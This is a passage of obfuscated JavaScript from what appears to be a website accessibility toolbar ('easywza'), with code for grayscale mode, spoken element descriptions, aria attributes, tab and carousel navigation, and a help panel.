_0x2fa7a3(){_0x2cbbc9[_0x1f4f('39d','q%Dw')](_0x2f2dfb,_0x2cbbc9[_0x1f4f('39e','10CQ')])[_0x1f4f('39f','#FDi')](_0x2cbbc9[_0x1f4f('3a0','6L2)')]);_0x2534e9[_0x1f4f('3a1','vVjg')]=!![];if(_0xa55fcb['isIE']){_0x2f2dfb(_0x2cbbc9[_0x1f4f('3a2','!uz^')])[_0x1f4f('3a3','0eY6')](_0x2cbbc9[_0x1f4f('3a4','4zYC')]);}else{_0x2cbbc9[_0x1f4f('3a5','4zYC')](_0x2f2dfb,_0x2cbbc9[_0x1f4f('3a6','ZNz&')])[_0x1f4f('3a7','HYQO')](_0x2cbbc9[_0x1f4f('3a8','Hji2')]);}}function _0x4bbc23(){if(_0x2cbbc9[_0x1f4f('3a9','[1rZ')](_0x2f2dfb,_0x2cbbc9[_0x1f4f('3aa','z!ld')])['is'](_0x2cbbc9[_0x1f4f('3ab','HYQO')])){_0x2cbbc9[_0x1f4f('3ac','$O8t')](_0x2f2dfb,_0x2cbbc9[_0x1f4f('3ad',')#ek')])[_0x1f4f('3ae','AQXB')]();_0x2534e9[_0x1f4f('3af','%%1@')]=![];}else{_0x2cbbc9[_0x1f4f('3b0','v$$N')](_0x347aef);_0x2534e9[_0x1f4f('3b1','L1&s')]=!![];}}function _0x347aef(){_0x2f2dfb(_0x1f4f('3b2','y91r'))[_0x1f4f('3b3','L1&s')]();if(_0x2cbbc9[_0x1f4f('3b4','y91r')](_0x4ef14f['open'],_0x1f4f('3b5','!uz^'))){_0x2f2dfb(_0x2cbbc9['UTJSJ'])[_0x1f4f('2b0','AQXB')]();_0x2f2dfb(_0x2cbbc9[_0x1f4f('3b6','L1&s')])[_0x1f4f('3b7','4U44')]();}if(_0x2cbbc9[_0x1f4f('3b8','B[A9')](_0x4ef14f[_0x1f4f('3b9','NUBD')],_0x2cbbc9[_0x1f4f('3ba','vVjg')])){_0x2f2dfb(_0x2cbbc9[_0x1f4f('3bb','4zYC')])[_0x1f4f('3bc','Tn]x')]();_0x2f2dfb(_0x2cbbc9[_0x1f4f('3bd','d^^2')])[_0x1f4f('330','LY5k')]();}}_0x215c88['EdjlM'](_0x2f2dfb,_0x215c88[_0x1f4f('3be','Hji2')])[_0x1f4f('3bf','L1&s')](function(){_0x347aef();});_0x2f2dfb(_0x215c88['YFBBH'])[_0x1f4f('3c0','Hji2')](function(){_0x2f2dfb(_0x1f4f('3c1','&AuN'))[_0x1f4f('3c2','#FDi')]();});if(_0x2534e9[_0x1f4f('3c3','q%Dw')]){_0x215c88[_0x1f4f('3c4','z!ld')](_0xeaabe4);}function _0xeaabe4(){var _0x1451c3=_0x1f4f('3c5','5BVd')[_0x1f4f('3c6',')#ek')]('|'),_0x109eef=0x0;while(!![]){switch(_0x1451c3[_0x109eef++]){case'0':var _0xe5c638=![];continue;case'1':var _0x5e16c1={'rOKeg':function(_0x4438c4,_0x29aeff){return _0x2cbbc9[_0x1f4f('3c7','v$$N')](_0x4438c4,_0x29aeff);}};continue;case'2':if(_0xe5c638){_0x2cbbc9[_0x1f4f('3c8','L1&s')](setInterval,function(){if(_0x5e16c1[_0x1f4f('3c9','[1rZ')](_0xa55fcb['currentUrl'],window['location'][_0x1f4f('3ca','0eY6')])){_0xa55fcb[_0x1f4f('3cb','AQXB')]=window[_0x1f4f('3cc','AQXB')]['href'];_0xa55fcb['isNeedRefresh']=!![];}},0x1f4);}continue;case'3':for(var _0x5cef3a=0x0;_0x2cbbc9[_0x1f4f('3cd','z!ld')](_0x5cef3a,_0xa55fcb[_0x1f4f('3ce','HYQO')][_0x1f4f('3cf','0eY6')]);_0x5cef3a++){var _0x157998=_0xa55fcb[_0x1f4f('3d0','z!ld')][_0x5cef3a];if(_0x2f2dfb(_0x2cbbc9[_0x1f4f('3d1','5BVd')]('#',_0x157998))[_0x1f4f('358','!uz^')]){_0xe5c638=!![];}}continue;case'4':if(!_0x47af81){_0x2cbbc9[_0x1f4f('3d2','&AuN')](_0x2f2dfb,_0x2cbbc9[_0x1f4f('3d3','HYQO')])[_0x1f4f('2a0','vVjg')](_0x2cbbc9['sPtfk']);}continue;case'5':_0x2f2dfb(_0x1f4f('3d4','6W[z'))['slideDown']();continue;case'6':_0x4761ad();continue;}break;}}function _0x2bbdf2(){var _0x8e8280='1|2|3|0|5|4'[_0x1f4f('3d5','vVjg')]('|'),_0x4b66a6=0x0;while(!![]){switch(_0x8e8280[_0x4b66a6++]){case'0':if(_0x2cbbc9[_0x1f4f('3d6','5sZ3')](_0x2f2dfb,'.easywza-readdom')[_0x1f4f('3d7','P*vJ')]){_0xa55fcb[_0x1f4f('3d8','6L2)')]=parseInt(_0x2cbbc9[_0x1f4f('3d9','d^^2')](_0x2f2dfb,_0x2cbbc9[_0x1f4f('3da','4)xr')])[_0x1f4f('3db','vVjg')](_0x2cbbc9[_0x1f4f('3dc','lmo5')]));}continue;case'1':_0x2cbbc9['urBFt'](_0x2ac588);continue;case'2':_0x2cbbc9[_0x1f4f('3dd','HYQO')](_0x36427e);continue;case'3':_0x2cbbc9[_0x1f4f('3de',')#ek')](_0xcbc7fd);continue;case'4':_0x2cbbc9[_0x1f4f('3df','q%Dw')](_0x190ebd);continue;case'5':_0x2cbbc9[_0x1f4f('3e0','y91r')](_0x241c02);continue;}break;}}function _0x4761ad(){var _0x2b5ded=_0x215c88['SCsRf'][_0x1f4f('3e1','7XG1')]('|'),_0x559981=0x0;while(!![]){switch(_0x2b5ded[_0x559981++]){case'0':if(_0x47af81){_0x215c88[_0x1f4f('3e2','u6kj')](_0x3748de);}continue;case'1':if(_0x215c88[_0x1f4f('3e3','4J[a')](_0x2534e9[_0x1f4f('3e4','I(Wc')],0x1)){_0x215c88[_0x1f4f('3e5','Tn]x')](_0x149fe9,_0x2534e9[_0x1f4f('3e6','6W[z')]);}continue;case'2':if(_0x2534e9[_0x1f4f('3e7','z!ld')]){_0x215c88['jtYBE'](_0x49afd8);}continue;case'3':_0xa55fcb[_0x1f4f('3e8','z!ld')]=window['hasOwnProperty'](_0x215c88[_0x1f4f('3e9','%%1@')]);continue;case'4':if(_0x2534e9[_0x1f4f('3ea','4)xr')]){_0x21b8e4();}continue;case'5':if(_0x2534e9[_0x1f4f('3eb','GUbe')]){_0x215c88[_0x1f4f('3ec','%%1@')](_0xfc15d9,_0x2534e9[_0x1f4f('3ed','AQXB')]);}continue;case'6':if(_0x2534e9['help']){_0x347aef();}continue;case'7':if(_0x2534e9['mouse']){_0x215c88[_0x1f4f('3ee','u6kj')](_0x2fa7a3);}continue;case'8':if(_0x2534e9[_0x1f4f('3ef','4)rT')]){_0x43e894();}continue;case'9':if(_0x2534e9[_0x1f4f('3f0','NUBD')]){_0x5c5ca2(_0x2534e9['color']);}continue;case'10':if(_0x2534e9[_0x1f4f('3f1','HYQO')]){_0x215c88['sIaYs'](_0x2f2dfb,_0x215c88[_0x1f4f('3f2','Tn]x')])[_0x1f4f('2cc','tB^V')](_0x1f4f('3f3','AQXB'));}continue;case'11':if(_0x2534e9['welcome']){if(!_0xa55fcb[_0x1f4f('3f4','y91r')]){_0x215c88[_0x1f4f('3f5','HYQO')](_0x4b836c,_0x2534e9['welcome']);_0xa55fcb[_0x1f4f('3f6','yRry')]=!![];}}continue;case'12':if(_0x215c88[_0x1f4f('3f7','z!ld')](_0x2534e9[_0x1f4f('3f8','4J[a')],0x1)){_0x215c88['kQvCu'](_0xc20e57,_0x2534e9[_0x1f4f('3f9','10CQ')]);}continue;case'13':if(_0x2534e9[_0x1f4f('3fa','DDLK')]){_0x61533f();}continue;case'14':_0x2bbdf2();continue;case'15':if(_0x2534e9[_0x1f4f('3fb','ZNz&')]){_0x8059ed();}continue;case'16':if(_0x2534e9[_0x1f4f('3fc','h5gi')]){_0x215c88[_0x1f4f('3fd','d^^2')](_0x4d7dac);}continue;}break;}}function _0x3e6d36(){localStorage[_0x1f4f('3fe','P*vJ')](_0x1f4f('3ff','DDLK'));_0x215c88[_0x1f4f('400','#YPA')](_0x23bfff);return;}function _0x241c02(){var _0xfe509c=_0x1f4f('401','5sZ3')[_0x1f4f('402','Hji2')]('|'),_0x3a03f2=0x0;while(!![]){switch(_0xfe509c[_0x3a03f2++]){case'0':for(var _0x2bba98=0x0;_0x215c88[_0x1f4f('403','tB^V')](_0x2bba98,_0xa55fcb[_0x1f4f('404','tB^V')][_0x1f4f('405','y91r')][_0x1f4f('406','L1&s')]);_0x2bba98++){var _0x6fabf3=_0xa55fcb['WACG'][_0x1f4f('407','z!ld')][_0x2bba98];if(_0x6fabf3['list'][_0x1f4f('408','B[A9')]){for(var _0x3f3037=0x0;_0x215c88[_0x1f4f('409','GUbe')](_0x3f3037,_0x6fabf3[_0x1f4f('40a','0eY6')][_0x1f4f('6','4)rT')]);_0x3f3037++){var _0x41978d=_0x6fabf3[_0x1f4f('40b','4)rT')][_0x3f3037];_0x215c88[_0x1f4f('40c','6L2)')](_0x2f2dfb,_0x41978d)[_0x1f4f('294','y91r')](_0x215c88[_0x1f4f('40d','5BVd')],_0x6fabf3['name']);}}}continue;case'1':_0x215c88[_0x1f4f('40e','Tn]x')](_0x2f2dfb,_0x215c88[_0x1f4f('40f','!uz^')])[_0x1f4f('410','6L2)')](_0x215c88['iDBcK'],!![]);continue;case'2':if(_0x215c88[_0x1f4f('411',')#ek')](JSON[_0x1f4f('412','[1rZ')](_0xa55fcb['WACG']),'{}')||!_0xa55fcb[_0x1f4f('413','v$$N')]){return![];}continue;case'3':for(var _0x2bba98=0x0;_0x215c88[_0x1f4f('414','q%Dw')](_0x2bba98,_0xa55fcb[_0x1f4f('415','5BVd')]['hiddenClass'][_0x1f4f('416','I(Wc')]);_0x2bba98++){var _0x41978d=_0xa55fcb['WACG'][_0x1f4f('417','v$$N')][_0x2bba98];_0x2f2dfb(_0x41978d)['attr'](_0x215c88[_0x1f4f('418','ZNz&')],_0x215c88[_0x1f4f('419','NUBD')]);}continue;case'4':_0x2f2dfb('[disabled]')['attr'](_0x1f4f('41a','h5gi'),!![]);continue;case'5':for(var _0x2bba98=0x0;_0x215c88['TIgyX'](_0x2bba98,_0xa55fcb[_0x1f4f('41b','HYQO')][_0x1f4f('41c','B[A9')]['length']);_0x2bba98++){var _0x41978d=_0xa55fcb['WACG'][_0x1f4f('41d','7XG1')][_0x2bba98];_0x215c88[_0x1f4f('41e','#FDi')](_0x2f2dfb,_0x41978d)['attr'](_0x215c88[_0x1f4f('41f','Hji2')],_0x215c88[_0x1f4f('420','lmo5')]);_0x2f2dfb(_0x41978d)['siblings']()['attr'](_0x215c88[_0x1f4f('421','4U44')],_0x215c88['vkcIu']);}continue;case'6':_0x215c88[_0x1f4f('422','10CQ')](_0x2f2dfb,_0x215c88[_0x1f4f('423','k9Qt')])[_0x1f4f('361','HYQO')]('aria-atomic',!![]);continue;case'7':for(var _0x2bba98=0x0;_0x215c88[_0x1f4f('424','y91r')](_0x2bba98,_0xa55fcb[_0x1f4f('425','4)rT')][_0x1f4f('426','AQXB')]['length']);_0x2bba98++){var _0x41978d=_0xa55fcb[_0x1f4f('404','tB^V')][_0x1f4f('427','4)rT')][_0x2bba98];_0x2f2dfb(_0x41978d)[_0x1f4f('428','y91r')](_0x215c88[_0x1f4f('429','AQXB')],_0x1f4f('42a','CkXr'));}continue;}break;}}function _0x4510db(){if(!_0xa55fcb[_0x1f4f('42b','#YPA')]){if(_0x2534e9[_0x1f4f('42c','!uz^')]){if(_0x2534e9['huidu']>=0x64){_0x2534e9[_0x1f4f('42d','#FDi')]=0x0;}else{_0x2534e9['huidu']+=0x14;}}else{_0x2534e9[_0x1f4f('42e','4J[a')]=0x14;}}_0xfc15d9(_0x2534e9[_0x1f4f('42f','$O8t')]);_0x2cbbc9['XZcPK'](_0x4efaad);}function _0xfc15d9(_0x3e11d9){var _0x35e249={'yVadf':function(_0x42df9e,_0x3a595c){return _0x2cbbc9[_0x1f4f('430','$O8t')](_0x42df9e,_0x3a595c);},'MKUuj':_0x2cbbc9['ANMOA'],'FZHGP':function(_0x2fc974,_0x17e50b){return _0x2fc974+_0x17e50b;},'hWRUl':_0x2cbbc9[_0x1f4f('431','q%Dw')]};if(!_0xa55fcb[_0x1f4f('432','B[A9')]){if(_0x3e11d9){_0x2f2dfb(_0x2cbbc9[_0x1f4f('433',']Q6X')])['addClass'](_0x2cbbc9['QDEXB']);_0x2cbbc9[_0x1f4f('434','&AuN')](_0x2f2dfb,_0xa55fcb[_0x1f4f('435','!2Ql')])[_0x1f4f('436','4)xr')]()[_0x1f4f('437','HYQO')](function(){_0x35e249['yVadf'](_0x2f2dfb,this)[_0x1f4f('438','tB^V')](_0x35e249[_0x1f4f('439','$O8t')],_0x35e249['FZHGP'](_0x35e249[_0x1f4f('43a','L1&s')]+_0x3e11d9,'%)'));});}else{_0x2cbbc9[_0x1f4f('43b','NUBD')](_0x2f2dfb,_0x1f4f('43c','#YPA'))[_0x1f4f('43d','GUbe')](_0x2cbbc9[_0x1f4f('43e','LY5k')]);_0x2cbbc9[_0x1f4f('43f','#YPA')](_0x2f2dfb,_0xa55fcb[_0x1f4f('440','TQt&')])[_0x1f4f('441','[1rZ')]()['each'](function(){_0x2cbbc9['qWfbw'](_0x2f2dfb,this)[_0x1f4f('442','!2Ql')](_0x2cbbc9[_0x1f4f('443','lmo5')],_0x2cbbc9[_0x1f4f('444','4J[a')](_0x2cbbc9[_0x1f4f('445','&AuN')]+_0x3e11d9,'%)'));});}}else{if(_0x3e11d9){_0x2534e9[_0x1f4f('42f','$O8t')]=0x0;grayscale[_0x1f4f('446','6W[z')](document[_0x1f4f('447','&AuN')]);}else{_0x2534e9[_0x1f4f('448',']Q6X')]=0xa;_0x2f2dfb(_0x1f4f('449','L1&s'))['css'](_0x1f4f('44a','4U44'),_0x2cbbc9[_0x1f4f('44b','!uz^')]);_0x2cbbc9[_0x1f4f('44c','y91r')](grayscale,document['body']);}}}function _0x5d30bf(){_0x2cbbc9['XZcPK'](_0x4c3586);}function _0x286653(){_0x4c3586();}function _0x4c3586(){var _0x2f79b7=_0x2f2dfb(_0x2cbbc9['NcwIt'](_0x2cbbc9[_0x1f4f('44d','AQXB')],_0xa55fcb[_0x1f4f('44e','!uz^')])+']');if(_0x2cbbc9[_0x1f4f('44f','P*vJ')](_0x2f2dfb,_0x2f79b7)['is'](_0x1f4f('450','%%1@'))){_0x2cbbc9[_0x1f4f('451','%%1@')](setTimeout,function(){var _0x13ecdb=_0x2f2dfb(_0x2f79b7)['find'](_0x1f4f('452','Tn]x'))['text']();if(_0x13ecdb){var _0x33576c=_0x2cbbc9['NcwIt'](_0x2cbbc9['ZGpbE'],_0x13ecdb);_0x4b836c(_0x33576c);}},0x1f4);}}function _0x1fda33(){var _0x41e6e0=_0x2f2dfb(_0x215c88[_0x1f4f('453','v$$N')](_0x215c88[_0x1f4f('454','P*vJ')],_0xa55fcb['readNum'])+']');if(_0x215c88[_0x1f4f('455','LY5k')](_0x2f2dfb,_0x41e6e0)['is']('A')){var _0x275f31=_0x215c88[_0x1f4f('456','NUBD')](_0x2f2dfb,_0x41e6e0)[_0x1f4f('457','&AuN')](_0x215c88[_0x1f4f('458','4)rT')]);if(_0x2f2dfb(_0x41e6e0)[_0x1f4f('457','&AuN')](_0x1f4f('459','5BVd'))==_0x215c88['xvXZY']){window[_0x1f4f('45a','Hji2')](_0x275f31);}else{window['location']['href']=_0x275f31;}}else if(_0x215c88[_0x1f4f('45b','4zYC')](_0x2f2dfb,_0x41e6e0)[_0x1f4f('45c','vVjg')](_0x1f4f('45d','!uz^'))){if(_0x2f2dfb(_0x41e6e0)[_0x1f4f('45e','!uz^')](_0x215c88[_0x1f4f('45f','tB^V')])){txt=_0x215c88[_0x1f4f('460','P*vJ')](_0x215c88['CrYPg'],_0x2f2dfb(_0x41e6e0)[_0x1f4f('461','Tn]x')](_0x215c88[_0x1f4f('462','4zYC')]));}else{txt=_0x215c88[_0x1f4f('463','$O8t')]+_0x215c88[_0x1f4f('464','k9Qt')](_0x2f2dfb,_0x41e6e0)[_0x1f4f('457','&AuN')]('easywza-value');}_0x4b836c(txt);_0x215c88[_0x1f4f('465',')#ek')](_0x2f2dfb,_0x41e6e0)[_0x1f4f('466','TQt&')]();}else if(_0x2f2dfb(_0x41e6e0)['hasClass']('el-radio')){txt=_0x215c88['KmEEb'](_0x215c88[_0x1f4f('467','AQXB')],_0x2f2dfb(_0x41e6e0)[_0x1f4f('468','h5gi')](_0x215c88['NAYvJ']));_0x215c88[_0x1f4f('469','u6kj')](_0x4b836c,txt);_0x2f2dfb(_0x41e6e0)[_0x1f4f('46a','ZNz&')]();}else if(_0x2f2dfb(_0x41e6e0)['is'](_0x215c88[_0x1f4f('46b','u6kj')])){_0x215c88[_0x1f4f('46c','4)xr')](_0x1657c1,_0x41e6e0);}else if(_0x215c88['aENXQ'](_0x2f2dfb,_0x41e6e0)['is'](_0x215c88['ESrQq'])){var _0x21fc64=_0x2f2dfb(_0x41e6e0)[_0x1f4f('46d','4)rT')](_0x215c88['CZojb']);if(_0x21fc64[_0x1f4f('46e','10CQ')]){_0x1657c1(_0x21fc64);}}else if(_0x215c88[_0x1f4f('46f','4U44')](_0x2f2dfb,_0x41e6e0)[_0x1f4f('470','GUbe')]('easywza-lunbo')){var _0x3595bd=_0xd9cdfd[_0x215c88[_0x1f4f('471','v$$N')](parseInt,_0x215c88[_0x1f4f('472','yRry')](_0x2f2dfb,_0x41e6e0)[_0x1f4f('473','4)rT')]('easywza-lunbo-index'))];var _0x275f31=_0x2f2dfb(_0x3595bd[_0x1f4f('474','4zYC')])[_0x1f4f('457','&AuN')](_0x215c88[_0x1f4f('475','4zYC')]);if(_0x215c88['kZciU'](_0x215c88['cDrSi'](_0x2f2dfb,_0x3595bd[_0x1f4f('476','$O8t')])[_0x1f4f('477','NUBD')](_0x1f4f('478',')#ek')),_0x215c88[_0x1f4f('479','!2Ql')])){window['open'](_0x275f31);}else{window['location']['href']=_0x275f31;}}else{_0x215c88[_0x1f4f('47a',']Q6X')](_0x1657c1,_0x41e6e0);}event['preventDefault']();}function _0x1657c1(_0x4e8f25){var _0x32ae19=_0x2cbbc9['bxOkB'](_0x2f2dfb,_0x4e8f25)[_0x1f4f('457','&AuN')](_0x2cbbc9[_0x1f4f('47b','#FDi')]);if(_0x2cbbc9[_0x1f4f('47c','6W[z')](_0x32ae19,_0x1f4f('47d','%%1@'))){var _0x1908f8=_0x2cbbc9[_0x1f4f('47e','TQt&')][_0x1f4f('47f','NUBD')]('|'),_0x2cf1dd=0x0;while(!![]){switch(_0x1908f8[_0x2cf1dd++]){case'0':var _0x2ae9a6=_0x2cbbc9[_0x1f4f('480','0eY6')];continue;case'1':if(_0x2cbbc9['yLhNX'](_0x2f2dfb,_0x4e8f25)['attr']('wza-name')){_0x2ae9a6+=_0x2cbbc9[_0x1f4f('481','ZNz&')](':',_0x2f2dfb(_0x4e8f25)['attr']('wza-name'));}continue;case'2':if(_0x2cbbc9['NoGUm'](_0x2f2dfb,_0x4e8f25)['parent']()['is'](_0x2cbbc9[_0x1f4f('482',']Q6X')])){_0x2ae9a6+=_0x2cbbc9[_0x1f4f('483','LY5k')](':',_0x2f2dfb(_0x4e8f25)[_0x1f4f('484','HYQO')]()[_0x1f4f('5e',')#ek')]());}continue;case'3':_0x2cbbc9[_0x1f4f('485','yRry')](_0x4b836c,_0x2ae9a6);continue;case'4':_0x2f2dfb(_0x4e8f25)[_0x1f4f('486','I(Wc')](_0x2cbbc9['EuHLs'],_0x2cbbc9['EuHLs']);continue;}break;}}else if(_0x2cbbc9[_0x1f4f('487','TQt&')](_0x32ae19,_0x2cbbc9['EpugM'])){var _0x2ae9a6='';if(_0x2cbbc9['mXmnc'](_0x2f2dfb,_0x4e8f25)['is'](_0x2cbbc9[_0x1f4f('488','k9Qt')])){_0x2cbbc9[_0x1f4f('489','v$$N')](_0x2f2dfb,_0x4e8f25)[_0x1f4f('48a','4U44')](_0x2cbbc9[_0x1f4f('48b','4zYC')],![]);_0x2ae9a6=_0x2cbbc9['fRPDG'];}else{_0x2cbbc9[_0x1f4f('48c','7XG1')](_0x2f2dfb,_0x4e8f25)[_0x1f4f('48d','y91r')](_0x1f4f('48e','6W[z'),!![]);_0x2ae9a6=_0x2cbbc9[_0x1f4f('48f','P*vJ')];}if(_0x2f2dfb(_0x4e8f25)['attr'](_0x2cbbc9[_0x1f4f('490','NUBD')])){_0x2ae9a6+=_0x2cbbc9[_0x1f4f('491','GUbe')](':',_0x2cbbc9[_0x1f4f('492','d^^2')](_0x2f2dfb,_0x4e8f25)[_0x1f4f('493','TQt&')](_0x2cbbc9[_0x1f4f('494','HYQO')]));}if(_0x2cbbc9['gEAwS'](_0x2f2dfb,_0x4e8f25)['parent']()['is'](_0x2cbbc9[_0x1f4f('495','!uz^')])){_0x2ae9a6+=':'+_0x2cbbc9[_0x1f4f('496','LY5k')](_0x2f2dfb,_0x4e8f25)['parent']()[_0x1f4f('497','4)rT')]();}_0x2cbbc9[_0x1f4f('498','yRry')](_0x4b836c,_0x2ae9a6);}else if(_0x2cbbc9[_0x1f4f('499','Tn]x')](_0x32ae19,_0x1f4f('49a','v$$N'))){_0x2cbbc9[_0x1f4f('49b','q%Dw')](_0x2f2dfb,_0x4e8f25)['click']();}else if(_0x2f2dfb(_0x4e8f25)[_0x1f4f('49c','L1&s')](_0x1f4f('49d','$O8t'))){_0x2cbbc9['JZkoU'](_0x2f2dfb,_0x4e8f25)[_0x1f4f('2b7','#YPA')]();if(_0x2cbbc9[_0x1f4f('49e','lmo5')](_0x2f2dfb,_0x4e8f25)[_0x1f4f('49f','[1rZ')](_0x1f4f('4a0','LY5k'))){_0x2f2dfb(_0x2cbbc9['MOIwa'])['each'](function(){if(_0x2cbbc9[_0x1f4f('4a1','10CQ')](_0x2f2dfb,this)['is'](_0x2cbbc9[_0x1f4f('4a2','6W[z')])){var _0x1064fc=_0x2f2dfb(this)[_0x1f4f('4a3',')#ek')](_0x1f4f('4a4','L1&s'));if(_0x2cbbc9[_0x1f4f('4a5','L1&s')](_0x2f2dfb,_0x1064fc)[_0x1f4f('4a6','DDLK')]()){_0x2ae9a6=_0x2cbbc9['NcwIt']('已选中',_0x2cbbc9['AmWee'](_0x2f2dfb,_0x1064fc)['text']());_0x2cbbc9['bxOkB'](_0x4b836c,_0x2ae9a6);}}});}if(_0x2cbbc9['JZkoU'](_0x2f2dfb,_0x4e8f25)[_0x1f4f('4a7','5BVd')](_0x2cbbc9[_0x1f4f('4a8','4U44')])){if(_0x2cbbc9[_0x1f4f('4a9','NUBD')](_0x2f2dfb,_0x4e8f25)[_0x1f4f('4aa',']Q6X')](_0x2cbbc9[_0x1f4f('4ab','ZNz&')])){_0x2cbbc9[_0x1f4f('4ac','4)rT')](_0x4b836c,'已关闭开关');}else{_0x4b836c(_0x2cbbc9[_0x1f4f('4ad','4)xr')]);}}}else{_0x2f2dfb(_0x4e8f25)[_0x1f4f('4ae','4U44')]();}}function _0x53bb53(){_0xa55fcb[_0x1f4f('4af','#FDi')]=_0xa55fcb[_0x1f4f('4b0','DDLK')]-0x1;_0x30c6c2(_0xa55fcb[_0x1f4f('4b1','h5gi')]);_0x2cbbc9[_0x1f4f('4b2','HYQO')](_0x2d6ae8);}function _0x2d6ae8(){if(!_0x2f2dfb(_0x1f4f('4b3',')#ek'))[_0x1f4f('408','B[A9')]){var _0x928ff4=_0x2f2dfb(_0x2cbbc9[_0x1f4f('4b4','z!ld')](_0x2cbbc9[_0x1f4f('4b5','DDLK')](_0x2cbbc9[_0x1f4f('4b6','L1&s')],_0xa55fcb[_0x1f4f('3d8','6L2)')]),']'));if(_0x2cbbc9['rRgfB'](_0x2f2dfb,_0x928ff4)['offset']()){var _0x3f3f61=_0x2cbbc9['GKnJi'](_0x2cbbc9[_0x1f4f('4b7','LY5k')](parseFloat,_0x2cbbc9['rRgfB'](_0x2f2dfb,_0x928ff4)[_0x1f4f('4b8','4)xr')]()[_0x1f4f('4b9','!2Ql')]),0x140);_0x2cbbc9['rRgfB'](_0x2f2dfb,_0x1f4f('4ba','5BVd'))[_0x1f4f('4bb','4)xr')]({'scrollTop':_0x3f3f61},0x0);}}}function _0x1326e9(){var _0x59f5b8={'eJsjz':function(_0x4ac232,_0x400689){return _0x215c88[_0x1f4f('4bc','NUBD')](_0x4ac232,_0x400689);},'ZnIiq':_0x215c88['JSsoF']};if(_0xa55fcb[_0x1f4f('4bd','#FDi')]){_0xa55fcb['readNum']=0x1;_0xa55fcb[_0x1f4f('4be','B[A9')]=![];_0x2bbdf2();}else if(_0x215c88['kZciU'](_0x215c88[_0x1f4f('4bf','Tn]x')](_0xa55fcb[_0x1f4f('4c0','5BVd')],0x5),0x0)){_0x215c88['lLmwP'](_0x2bbdf2);}var _0x154397=_0x215c88[_0x1f4f('4c1','TQt&')](_0x2f2dfb,_0x215c88['cHRAc'](_0x215c88['cHRAc'](_0x215c88[_0x1f4f('4c2','k9Qt')],_0xa55fcb[_0x1f4f('4b1','h5gi')]),']'));var _0xa4935f=_0x215c88[_0x1f4f('4c3','4)rT')](_0x2f2dfb,_0x215c88[_0x1f4f('4c4','Hji2')](_0x1f4f('4c5','[1rZ')+_0x215c88[_0x1f4f('4c6','P*vJ')](_0xa55fcb[_0x1f4f('4c7','[1rZ')],0x1),']'));if(_0x215c88['Smrhq'](_0x2f2dfb,_0xa4935f)[_0x1f4f('493','TQt&')](_0x215c88[_0x1f4f('4c8','!uz^')])){var _0x7fa79c=_0xd9cdfd[_0x215c88[_0x1f4f('4c9',']Q6X')](parseInt,_0x215c88[_0x1f4f('4ca','#YPA')](_0x2f2dfb,_0xa4935f)[_0x1f4f('4cb','d^^2')](_0x1f4f('4cc','5sZ3')))];_0x7fa79c[_0x1f4f('4cd','DDLK')]=-0x1;}if(_0x215c88['Smrhq'](_0x2f2dfb,_0x154397)[_0x1f4f('4ce','4zYC')](_0x215c88[_0x1f4f('4cf','DDLK')])&&!_0x215c88['Smrhq'](_0x2f2dfb,_0xa4935f)['attr'](_0x215c88[_0x1f4f('4d0','d^^2')])&&_0xa55fcb[_0x1f4f('4d1','HYQO')]<_0x215c88[_0x1f4f('4d2','B[A9')](_0xa55fcb['maxTabNum'],0x1)){_0xa55fcb['readNum']=_0x215c88[_0x1f4f('4d3','NUBD')](_0xa55fcb[_0x1f4f('4d4','%%1@')],0x1);var _0x5c3463=_0x215c88[_0x1f4f('4d5','0eY6')](_0x2f2dfb,_0x215c88['uExUk'](_0x215c88[_0x1f4f('4d6','h5gi')](_0x215c88['FLWXZ'],_0xa55fcb[_0x1f4f('4d7','LY5k')]),']'));if(_0x215c88[_0x1f4f('4d8','q%Dw')](_0x2f2dfb,_0x5c3463)[_0x1f4f('4d9','5sZ3')](_0x215c88[_0x1f4f('4da','q%Dw')])){var _0x57a256=_0x215c88[_0x1f4f('4db','I(Wc')]['split']('|'),_0x58c16f=0x0;while(!![]){switch(_0x57a256[_0x58c16f++]){case'0':_0xa55fcb[_0x1f4f('4dc','10CQ')]=_0xa55fcb[_0x1f4f('4dd','CkXr')];continue;case'1':var _0x173e92=_0x215c88[_0x1f4f('4de','u6kj')](_0x2f2dfb,_0x5c3463)[_0x1f4f('4df','P*vJ')](_0x215c88[_0x1f4f('4e0','k9Qt')]);continue;case'2':var _0x53b0ae=_0x2f2dfb(_0x5c3463)[_0x1f4f('4e1','k9Qt')](_0x215c88[_0x1f4f('4e2','q%Dw')]);continue;case'3':var _0x251ead=_0x215c88['NpuaE'](parseInt,_0x215c88[_0x1f4f('4e3','&AuN')](_0x2f2dfb,_0x5c3463)[_0x1f4f('4e4',')#ek')](_0x215c88[_0x1f4f('4e5','0eY6')]));continue;case'4':_0x5ef733(_0xa55fcb[_0x1f4f('4e6','AQXB')],_0x251ead,_0x53b0ae,_0x173e92,0x2);continue;}break;}}}if(_0x2f2dfb(_0x154397)[_0x1f4f('4e7','DDLK')](_0x215c88['cHMVB'])){var _0x11216b=_0xd9cdfd[_0x215c88[_0x1f4f('4e8','10CQ')](parseInt,_0x2f2dfb(_0x154397)[_0x1f4f('4e9','u6kj')](_0x215c88[_0x1f4f('4ea','u6kj')]))];if(_0x215c88[_0x1f4f('4eb','$O8t')](_0x11216b[_0x1f4f('4ec','P*vJ')],_0x215c88['YUcfx'](_0x11216b[_0x1f4f('4ed','k9Qt')],0x1))){_0x11216b['nowTab']+=0x1;_0x215c88[_0x1f4f('4ee','4J[a')](_0x2f2dfb,_0x154397)[_0x1f4f('4ef','[1rZ')](_0x11216b['delaySeletor'])['attr'](_0x215c88[_0x1f4f('4f0','P*vJ')],0xea60);_0x2f2dfb(_0x11216b[_0x1f4f('4f1','y91r')])['eq'](_0x11216b[_0x1f4f('4f2','GUbe')])[_0x1f4f('2b7','#YPA')]();var _0x3cabbc=_0x215c88[_0x1f4f('4f3','4zYC')](_0x215c88[_0x1f4f('4f4','0eY6')],_0x215c88[_0x1f4f('4f5','ZNz&')](_0x2f2dfb,_0x11216b[_0x1f4f('4f6','tB^V')])[_0x1f4f('4f7','NUBD')]());_0x4b836c(_0x3cabbc);event['preventDefault']();return![];}}var _0x3dd058=_0x215c88[_0x1f4f('4f8','[1rZ')](_0x2f2dfb,_0x215c88['ujGlg'])['find']('.easywzaHover');if(_0x3dd058['length']){var _0x46203b=[];_0x215c88[_0x1f4f('4f9','!2Ql')](_0x2f2dfb,_0x3dd058)['find'](_0x215c88[_0x1f4f('4fa','4)xr')])['each'](function(){var 